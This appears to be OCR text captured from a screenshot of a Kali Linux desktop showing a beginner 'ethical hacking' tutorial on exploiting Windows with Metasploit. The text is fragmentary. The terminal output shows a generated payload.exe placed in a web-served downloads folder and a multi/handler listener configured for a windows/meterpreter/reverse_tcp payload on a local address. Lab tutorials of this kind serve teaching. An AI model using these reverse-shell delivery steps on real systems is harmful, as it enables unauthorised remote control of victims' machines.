 *Untitled 1 - Mo...
alter@Kali: ~
alter@Kali: ~
alter@Kali: ~
[Windows 7 x64 ...
11:59 PM
40%
*Untitled 1 - Mousepad
File Edit Search View Document Help
This day i wanna show with you, how to exploit windows using metasploit...
So this tutorial just for learning ethical hacking....
recommanded for baginners...
Let's started...
First time wee create payload 1st...
===msfvenom====
alter@Kali: ~
inet 192.168.0.114 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::55ac:caf3:80c8:bc9b prefixlen 64 scopeid 0x20<link>
ether b0:52:16:34:52:3b txqueuelen 1000 (Ethernet)
RX packets 1450789 bytes 1913605421 (1.7 GiB)
RX errors 0 dropped 15818 overruns 0 frame 0
TX packets 713838 bytes 86609389 (82.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
alter@Kali:~$ ls
Desktop gimp.txt payload.exe results.txt tested workstation.txt
Documents iso Pictures shotcut tools
Downloads libreoffice.txt Projects shotcut.txt Videos
gimp Music Public Templates vmware
alter@Kali:~$ sudo mkdir /var/www/html/downloads
[sudo] password for alter:
alter@Kali:~$ sudo mv payload.exe /var/www/html/downloads/payload.exe
alter@Kali:~$ ls
Desktop gimp.txt Pictures shotcut tools
Documents iso Projects shotcut.txt Videos
Downloads libreoffice.txt Public Templates vmware
gimp Music results.txt tested workstation.txt
alter@Kali:~$ ls /var/www/html/downloads/
payload.exe
alter@Kali:~$ ifconi
alter@Kali: ~
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.0.114
lhost => 192.168.0.114
msf6 exploit(multi/handler) >
of the encoded payload (de